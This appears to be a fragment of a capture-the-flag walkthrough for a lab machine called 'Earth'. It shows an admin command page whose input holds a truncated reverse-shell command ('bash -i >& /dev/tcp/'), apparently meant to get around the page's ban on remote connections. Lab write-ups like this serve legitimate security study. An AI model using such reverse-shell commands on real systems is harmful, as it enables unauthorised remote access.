 terratest.earth.local/robots.txt
Earth Secure Messaging Admin
https://earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/
Run command
Command output: